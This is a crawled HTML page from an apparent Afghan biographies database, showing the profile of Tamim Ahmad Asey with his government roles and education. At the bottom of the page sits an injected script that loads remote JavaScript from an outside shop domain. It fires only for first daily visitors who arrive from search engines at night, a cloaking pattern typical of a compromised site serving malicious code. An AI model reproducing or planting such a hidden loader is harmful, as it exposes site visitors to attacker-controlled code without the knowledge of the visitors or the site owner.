

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4573&task=view&total=5017&start=625&Itemid=2
body_size: 3950
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 626 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2623&task=view&total=5237&start=624&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2790&task=view&total=5237&start=626&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Asey, Tamim Ahmad</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Asey, Tamim Ahmad</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>IWPS Founder & Executive Chairman</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0"><strong>1. Former Head of IWPS Kabul Founder &amp; Executive Chairman:</strong><br />
	Tamim Asey<br />
	<br />
	<strong>2. Previous Function:</strong></span></p>
<p>
	Canadian National Development Agency (2003-2006)<br />
	Afghan Institute of Strategic Studies (AISS) (<span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0"><span style="font-size:14px;">2015-2016)<br />
	Office of National Security Council - Presidential Palace (2015-2017)</span><br />
	Deputy Minister of Defense (2017-2018)<br />
	Institute of War and Peace Studies (IWPS) Founder and Chairman<br />
	<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Asey_Tamim.jpg" style="border-width: 5px; border-style: solid; margin: 5px; float: left; width: 57px; height: 87px;" />Ahmad Tamim Asey is an independent researcher and writer based in Kabul and has served as a senior adviser to the Afghan government.</span><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0"> Education: University of Leicester , Doctor of Philosophy - PhD International Relations and National Security Studies  (2018 &ndash; 2024 ) Royal College of Defense Studies (RCDS)  Master&#39;s degree Defense &amp; Strategic Studies  (2018 &ndash; 2019)  Columbia University - School of International and Public Affairs  Master of Public Administration (MPA) Economic Policy and Energy Studies  (2013 &ndash; 2014)  Indian School of Business Administration  Master&#39;s degree International Business ( 2010 &ndash; 2011)  University of Pune Master of Arts (MA) Economics Development Economics and International Development  (2009 &ndash; 2011)  University of Pune  Bachelor of Arts (BA) Economics, Politics and Statistics  (2006 &ndash; 2009 )<br />
	<br />
	He lives in New York.<br />
	<br />
	Asey speaks Dari and English</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-01-24</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2020-01-24</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2623&task=view&total=5237&start=624&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2790&task=view&total=5237&start=626&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>